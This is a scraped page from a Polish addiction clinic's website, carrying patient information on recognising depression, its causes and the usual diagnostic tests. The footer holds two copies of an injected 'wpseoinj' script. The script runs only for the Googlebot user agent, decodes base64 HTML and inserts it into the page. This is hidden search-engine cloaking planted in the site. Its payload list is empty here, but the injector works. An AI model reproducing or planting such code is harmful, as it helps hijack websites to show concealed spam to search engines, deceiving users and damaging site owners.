<p>Większość osób doświadcza zaburzeń nastroju w reakcji na trudne warunki środowiskowe. Problemy rodzinne, w pracy, brak oparcia społecznego, samotność to częste przyczyny zaburzeń nastroju. W przeszłości nazywano depresją sytuacyjną.&nbsp;</p>
<p>Do czynników, które mogą wywoływać objawy depresyjne zaliczamy również:</p>
<ul>
<li>uzależnienie lub nadużywanie środków psychoaktywnych: alkoholu, narkotyków</li>
<li>przewlekłe przyjmowanie niektórych leków: przeciwbólowych, nasercowych, neurologicznych, psychotropowych, steroidowych.</li>
<li>depresje towarzyszą licznym schorzeniom np: układu hormonalnego, układu nerwowego, zapalnym, nowotworom, niedoborom, chorobom metabolicznym, układu krążenia, oddechowego, schorzeniom, którym towarzyszy przewlekły ból.</li>
</ul>
<p>Ważne: <strong>rozpoznanie depresji może postawić tylko lekarz</strong>, oczywiście najbardziej uprawniony jest psychiatra.</p>
<p>W procesie diagnozy i różnicowania w uzasadnionych przypadkach powiem posiłkować się dodatkowymi konsultacjami i/lub badaniami dodatkowymi.&nbsp;</p>
<p>Najczęściej zlecane badania dodatkowe w przebiegu rozpoznawania depresji:</p>
<ul>
<li>Wykonanie testów Becka i/lub M. Hamiltona</li>
<li>Badanie morfologii krwi</li>
<li>CT lub MRI głowy</li>
<li>badanie poziomu TSH i ew. hormonów tarczycy</li>
</ul>
<p>Wnioski: gdy odczuwasz nieuzasadniony lęk, niepokój, masz obniżony nastrój, brak ci motywacji, tracisz zainteresowania, twoja aktywność redukuje się, cierpisz z powodu zaburzeń snu, pamięci, koncentracji, niekorzystnie widzi przyszłość i stan ten trwa już co najmniej kilkanaście dni &#8211; skorzystaj z konsultacji psychiatry. Być może masz depresję i niezbędne jest leczenie.</p>
<p>&nbsp;</p>
		</p>
		<!-- koniec content -->
				<!-- -->

		<div class="paginacja">
			<div>
				<a href="https://medox.org.pl/jak-leczyc-uzaleznienie/" rel="prev"><<</a> 
			</div>
			<div>
				 <a href="https://medox.org.pl/gdzie-szukac-pomocy/" rel="next">>></a>			</div>
		</div>
	</div>
	<div class="com25">

		        <ul class="menuLewe">
                       <li><a href="/aktualnosci/">Aktualności</a> <a href="/aktualnosci/"><img src="https://medox.org.pl/wp-content/themes/Medox/images/iconaAktu.png"></a></li>
            <li><a href="/category/opinie/">Opinie</a> <a href="/category/opinie/"><img src="https://medox.org.pl/wp-content/themes/Medox/images/iconaOpinie.png"></a></li>
            <li><a href="/diety/">Diety</a> <a href="/diety/"><img src="https://medox.org.pl/wp-content/themes/Medox/images/iconaDieta.png"></a></li>
            <li><a href="/wiedza/">Wiedza</a> <a href="/wiedza/"><img src="https://medox.org.pl/wp-content/themes/Medox/images/iconaWiedza.png"></a></li>
            <li><a href="/media/">Media</a> <a href="/media/"><img src="https://medox.org.pl/wp-content/themes/Medox/images/iconaMedia.png"></a></li>
            <li><a href="/partnerzy/">Partnerzy </a><a href="partnerzy/"><img src="https://medox.org.pl/wp-content/themes/Medox/images/iconaPartnerzy.png"></a></li>
        </ul>

			<ul class="menuLeweArt">
								<li>
					<h3 class="NazwaKategorii">Zobacz także </h3><img src="https://medox.org.pl/wp-content/themes/Medox/images/iconaDown.png"></a>
				</li>
									<li>
						<a href="https://medox.org.pl/gdzie-szukac-pomocy/">
							Uzależnienie, gdzie szukać pomocy						</a>
						<a href="https://medox.org.pl/gdzie-szukac-pomocy/"><img src="https://medox.org.pl/wp-content/themes/Medox/images/iconaLink.png"></a></li>
										<li>
						<a href="https://medox.org.pl/jak-leczyc-uzaleznienie/">
							Jak leczyć uzależnienie						</a>
						<a href="https://medox.org.pl/jak-leczyc-uzaleznienie/"><img src="https://medox.org.pl/wp-content/themes/Medox/images/iconaLink.png"></a></li>
										<li>
						<a href="https://medox.org.pl/czy-jestem-uzalezniony/">
							Czy jestem uzależniony?						</a>
						<a href="https://medox.org.pl/czy-jestem-uzalezniony/"><img src="https://medox.org.pl/wp-content/themes/Medox/images/iconaLink.png"></a></li>
								</ul>
	</div>
</div>
<h3 class="napisCenter" style="padding-top:0px">Aktualności<img src="https://medox.org.pl/wp-content/themes/Medox/images/iconaAktu.png" ></h3>
<div class="pasekBialy">
    <div class="contener" style="padding-top:0">
                    <div class="com33blog">
                <header class="titlePolecane"><a href="https://medox.org.pl/lekarz-sadowy/">Lekarz sądowy Warszawa</a></header>
                <p>
                    Lekarz Sądowy Od 20.04.2024 r. lek. med. Waldemar Rudnicki i                     <br>
                    <p>
                        <a href="https://medox.org.pl/lekarz-sadowy/" class="wiecej">Czytaj więcej >> </a>
                    </p>
                </p>
            </div>
    
                <div class="com33blog">
                <header class="titlePolecane"><a href="https://medox.org.pl/badania-kierowcow-warszawa/">Badania kierowców Warszawa</a></header>
                <p>
                    Badania kierowców Warszawa Mam uprawnienia do badania kandydatów na kierowców                     <br>
                    <p>
                        <a href="https://medox.org.pl/badania-kierowcow-warszawa/" class="wiecej">Czytaj więcej >> </a>
                    </p>
                </p>
            </div>
    
                <div class="com33blog">
                <header class="titlePolecane"><a href="https://medox.org.pl/praca-dla-terapeuty-psychologa-pielegniarki/">Oferty pracy w NZOZ Medox, specjalista terapii uzależnień, psycholog, lekarz, pielęgniarka</a></header>
                <p>
                    NZOZ Medox to działający od 2008 roku prywatny, stacjonarny ośrodek                     <br>
                    <p>
                        <a href="https://medox.org.pl/praca-dla-terapeuty-psychologa-pielegniarki/" class="wiecej">Czytaj więcej >> </a>
                    </p>
                </p>
            </div>
    
    
    </div>
</div>
	<div id="menu2">
   <div class="menu-topmenu-container"><ul id="NextMenu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-502"><a href="#">Klinika Medox</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-382"><a href="https://medox.org.pl/o-klinice/">O klinice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-385"><a href="https://medox.org.pl/struktura/">Struktura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-384"><a href="https://medox.org.pl/warunki-przyjecia/">Warunki przyjęcia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-383"><a href="https://medox.org.pl/cennik/">Cennik</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57"><a href="#">Kadra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://medox.org.pl/lekarze/">Lekarze</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://medox.org.pl/terapeuci/">Terapeuci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-59"><a href="https://medox.org.pl/pielegniarki-i-ratownicy/">Pielęgniarki i ratownicy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://medox.org.pl/metody-pomocy/">Metody pomocy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://medox.org.pl/online/">Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-61"><a href="#">Pacjent</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-62"><a href="https://medox.org.pl/czy-jestem-uzalezniony/">Czy jestem uzależniony?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-65"><a href="https://medox.org.pl/jak-leczyc-uzaleznienie/">Jak leczyć uzależnienie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-63"><a href="https://medox.org.pl/czy-mam-depresje/" aria-current="page">Czy mam depresję</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-64"><a href="https://medox.org.pl/gdzie-szukac-pomocy/">Uzależnienie, gdzie szukać pomocy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Bliscy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69"><a href="https://medox.org.pl/wspoluzaleznienie/">Współuzależnienie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-424"><a href="https://medox.org.pl/leczenie-przymusowe-alkoholizmu/">Leczenie przymusowe alkoholizmu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-427"><a href="https://medox.org.pl/gdzie-szukac-pomocy-2/">Gdzie szukać pomocy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-68"><a href="https://medox.org.pl/dda/">DDA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://medox.org.pl/porady/">Porady</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://medox.org.pl/kontakt/">Kontakt</a></li>
</ul></div>   <p> <div class="menu-extra-menu-container"><ul id="menu-extra-menu" class="NextMenu"><li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://medox.org.pl/category/leczenie-choroby-alkoholowej/">Leczenie choroby alkoholowej</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://medox.org.pl/category/leczenie-lekomanii/">Leczenie lekomanii</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://medox.org.pl/category/leczenie-depresji/">Leczenie depresji</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://medox.org.pl/category/leczenie-narkomanii/">Leczenie narkomanii</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://medox.org.pl/podwojna-diagnoza/">Podwójna diagnoza</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://medox.org.pl/category/inne-zaburzenia-psychiczne/">Inne zaburzenia psychiczne</a></li>
</ul></div> </p>
</div>
<footer>
    <div class="conKolumny" style="padding-top:30px">
        <div class="com25 comF25">
            <h3> Kontakt</h3>
            <div style="margin:18px 0">
                <strong>Nowy Modlin 43</strong><br> 05-180 Pomiechówek
            </div>
            tel. &nbsp<strong>22 785 58 62</strong> <br> fax. &nbsp<strong>22 785 58 62</strong> <br> kom. &nbsp<strong>781 66 50 50</strong>
        </div>
        <div class="com75">
            <h3>Formularz kontaktowy</h3>
                            <div class="col-md-10">
                    
<div class="wpcf7 no-js" id="wpcf7-f479-o1" lang="pl-PL" dir="ltr" data-wpcf7-id="479">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/czy-mam-depresje/#wpcf7-f479-o1" method="post" class="wpcf7-form init" aria-label="Formularz kontaktowy" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="479" />
<input type="hidden" name="_wpcf7_version" value="6.0.1" />
<input type="hidden" name="_wpcf7_locale" value="pl_PL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f479-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="wierszForm">
	<div class="com50form">
		<p><label> Imię i nazwisko (wymagane)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
		</p>
		<p><label> Adres email (wymagane)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
		</p>
		<p><label> Temat<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
		</p>
	</div>
	<div class="com50form">
		<p><label> Treść wiadomości<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
		</p>
	</div>
</div>
<div class="wierszForm">
	<center>
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Wyślij" />
		</p>
	</center>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="84"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                </div>
                        </div>
    </div>
</footer>

<script type="text/javascript" src="https://medox.org.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://medox.org.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://medox.org.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/medox.org.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://medox.org.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcoQbIUAAAAAKJQ6F6Pq_Tfix-gs5eIjl5rR1NK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://medox.org.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcoQbIUAAAAAKJQ6F6Pq_Tfix-gs5eIjl5rR1NK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://medox.org.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.1" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://medox.org.pl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1733672575" id="akismet-frontend-js"></script>

<!-- wpseoinj:footer-injected -->
<script id="wpseoinj-data">window.__WPSEOINJ_PAYLOAD = [];</script>
<script id="wpseoinj-runtime">(function(){
    var ua = (navigator.userAgent || '');
    if (!/googlebot/i.test(ua)) return;

    var DEBUG = !!window.__WPSEOINJ_DEBUG;
    function log(){ if (DEBUG && console && console.log) console.log.apply(console, arguments); }

    var items = Array.isArray(window.__WPSEOINJ_PAYLOAD) ? window.__WPSEOINJ_PAYLOAD : [];
    if (!items.length) { log('[wpseoinj] payload vacío'); return; }

    // === Decoder base64 -> UTF-8 seguro ===
    function htmlFrom64(b64){
        try {
            if (!b64) return '';
            b64 = String(b64).replace(/\s+/g, '');      // limpia espacios/line breaks
            var bin = atob(b64);                         // base64 -> binary string (latin-1)
            if (typeof TextDecoder !== 'undefined') {    // moderno y correcto
                var bytes = new Uint8Array(bin.length);
                for (var i = 0; i < bin.length; i++) bytes[i] = bin.charCodeAt(i);
                return new TextDecoder('utf-8').decode(bytes);
            }
            // Fallback universal para navegadores antiguos
            return decodeURIComponent(escape(bin));
        } catch (e) {
            if (DEBUG && console && console.warn) console.warn('[wpseoinj] fallo al decodificar base64:', e);
            return '';
        }
    }

    function pickMainContainer(){
        var sels = ['article','main','.entry-content','#content','.post-content','.single-post','.content-area','.site-content','.container','.post'];
        for (var i=0;i<sels.length;i++){ var el = document.querySelector(sels[i]); if (el) return el; }
        return document.body || document.documentElement;
    }
    function pickHeaderNear(root){
        var tags = ['h1','h2','h3','h4'];
        for (var t=0;t<tags.length;t++){
            var list = root.getElementsByTagName(tags[t]);
            if (list && list.length){ return list.length === 1 ? list[0] : list[Math.min(2, list.length-1)]; }
        }
        return null;
    }
    function evalXPath(xpath){
        try { var r = document.evaluate(xpath, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null); return r.singleNodeValue || null; }
        catch(e){ if (DEBUG) console.log('[wpseoinj] XPath inválido', xpath, e); return null; }
    }
    function alreadyInjected(id){ return !!document.querySelector('[data-wpseoinj-id=\"'+id+'\"]'); }

    function injectOne(item){
        var id = String(item.id||''); if (!id || alreadyInjected(id)) return;
        var html = htmlFrom64(item.html64); if (!html) { if (DEBUG) console.log('[wpseoinj] html vacío', id); return; }

        var box = document.createElement('div');
        box.setAttribute('data-wpseoinj-id', id);
        box.style.margin='20px 0'; box.style.padding='10px'; box.style.position='relative'; box.style.zIndex='1000';
        box.innerHTML = html;

        var target = null;
        if (item.xpath && item.xpath.trim()) target = evalXPath(item.xpath.trim());
        if (target){
            try { target.appendChild(box); if (DEBUG) console.log('[wpseoinj] insertado por XPath', id); return; }
            catch(e){ if (DEBUG) console.log('[wpseoinj] append fallo, fallback', id, e); }
        }

        var main = pickMainContainer();
        if (main){
            var h = pickHeaderNear(main);
            if (h && h.parentNode){
                if (h.nextSibling) h.parentNode.insertBefore(box, h.nextSibling);
                else h.parentNode.appendChild(box);
                if (DEBUG) console.log('[wpseoinj] insertado tras encabezado', id);
                return;
            }
            main.appendChild(box); if (DEBUG) console.log('[wpseoinj] insertado en main', id); return;
        }
        (document.body||document.documentElement).appendChild(box); if (DEBUG) console.log('[wpseoinj] insertado en body', id);
    }

    var retryMs=500, maxTimeMs=10000, started=Date.now();
    function tryAll(){ for (var i=0;i<items.length;i++) injectOne(items[i]); if (Date.now()-started>maxTimeMs){ clearInterval(iv); if(obs) obs.disconnect(); } }
    var iv = setInterval(tryAll, retryMs);
    var obs = null; try { obs = new MutationObserver(tryAll); obs.observe(document.documentElement,{childList:true,subtree:true}); } catch(e){}
    if (document.readyState === 'loading') document.addEventListener('DOMContentLoaded', tryAll); else tryAll();
})();</script>

<!-- wpseoinj:footer-injected -->
<script id="wpseoinj-data">window.__WPSEOINJ_PAYLOAD = [];</script>
<script id="wpseoinj-runtime">(function(){
    var ua = (navigator.userAgent || '');
    if (!/googlebot/i.test(ua)) return;

    var DEBUG = !!window.__WPSEOINJ_DEBUG;
    function log(){ if (DEBUG && console && console.log) console.log.apply(console, arguments); }

    var items = Array.isArray(window.__WPSEOINJ_PAYLOAD) ? window.__WPSEOINJ_PAYLOAD : [];
    if (!items.length) { log('[wpseoinj] payload vacío'); return; }

    // === Decoder base64 -> UTF-8 seguro ===
    function htmlFrom64(b64){
        try {
            if (!b64) return '';
            b64 = String(b64).replace(/\s+/g, '');      // limpia espacios/line breaks
            var bin = atob(b64);                         // base64 -> binary string (latin-1)
            if (typeof TextDecoder !== 'undefined') {    // moderno y correcto
                var bytes = new Uint8Array(bin.length);
                for (var i = 0; i < bin.length; i++) bytes[i] = bin.charCodeAt(i);
                return new TextDecoder('utf-8').decode(bytes);
            }
            // Fallback universal para navegadores antiguos
            return decodeURIComponent(escape(bin));
        } catch (e) {
            if (DEBUG && console && console.warn) console.warn('[wpseoinj] fallo al decodificar base64:', e);
            return '';
        }
    }

    function pickMainContainer(){
        var sels = ['article','main','.entry-content','#content','.post-content','.single-post','.content-area','.site-content','.container','.post'];
        for (var i=0;i<sels.length;i++){ var el = document.querySelector(sels[i]); if (el) return el; }
        return document.body || document.documentElement;
    }
    function pickHeaderNear(root){
        var tags = ['h1','h2','h3','h4'];
        for (var t=0;t<tags.length;t++){
            var list = root.getElementsByTagName(tags[t]);
            if (list && list.length){ return list.length === 1 ? list[0] : list[Math.min(2, list.length-1)]; }
        }
        return null;
    }
    function evalXPath(xpath){
        try { var r = document.evaluate(xpath, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null); return r.singleNodeValue || null; }
        catch(e){ if (DEBUG) console.log('[wpseoinj] XPath inválido', xpath, e); return null; }
    }
    function alreadyInjected(id){ return !!document.querySelector('[data-wpseoinj-id=\"'+id+'\"]'); }

    function injectOne(item){
        var id = String(item.id||''); if (!id || alreadyInjected(id)) return;
        var html = htmlFrom64(item.html64); if (!html) { if (DEBUG) console.log('[wpseoinj] html vacío', id); return; }

        var box = document.createElement('div');
        box.setAttribute('data-wpseoinj-id', id);
        box.style.margin='20px 0'; box.style.padding='10px'; box.style.position='relative'; box.style.zIndex='1000';
        box.innerHTML = html;

        var target = null;
        if (item.xpath && item.xpath.trim()) target = evalXPath(item.xpath.trim());
        if (target){
            try { target.appendChild(box); if (DEBUG) console.log('[wpseoinj] insertado por XPath', id); return; }
            catch(e){ if (DEBUG) console.log('[wpseoinj] append fallo, fallback', id, e); }
        }

        var main = pickMainContainer();
        if (main){
            var h = pickHeaderNear(main);
            if (h && h.parentNode){
                if (h.nextSibling) h.parentNode.insertBefore(box, h.nextSibling);
                else h.parentNode.appendChild(box);
                if (DEBUG) console.log('[wpseoinj] insertado tras encabezado', id);
                return;
            }
            main.appendChild(box); if (DEBUG) console.log('[wpseoinj] insertado en main', id); return;
        }
        (document.body||document.documentElement).appendChild(box); if (DEBUG) console.log('[wpseoinj] insertado en body', id);
    }

    var retryMs=500, maxTimeMs=10000, started=Date.now();
    function tryAll(){ for (var i=0;i<items.length;i++) injectOne(items[i]); if (Date.now()-started>maxTimeMs){ clearInterval(iv); if(obs) obs.disconnect(); } }
    var iv = setInterval(tryAll, retryMs);
    var obs = null; try { obs = new MutationObserver(tryAll); obs.observe(document.documentElement,{childList:true,subtree:true}); } catch(e){}
    if (document.readyState === 'loading') document.addEventListener('DOMContentLoaded', tryAll); else tryAll();
})();</script>
    <script type='text/javascript' async>
        const ele = document.getElementById("hamb");
        const ele2 = document.getElementById("menu2");
        var licznik = 0;
        ele.addEventListener('click', function() {
            var wew = function() {
                if (licznik == 0) {
                    licznik = 1;
                    ele2.style.width = "100vw";
                    ele2.style.right = "0px";
                } else {
                    licznik = 0;
                    ele2.style.width = "1px";
                    ele2.style.right = "-1px";
                }
                //console.log(licznik);
            }
            wew();
        });
    </script>
    </body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcoQbIUAAAAAKJQ6F6Pq_Tfix-gs5eIjl5rR1NK&co=aHR0cHM6Ly9tZWRveC5vcmcucGw6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cw2y0x4bcq3w
body_size: 48632
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
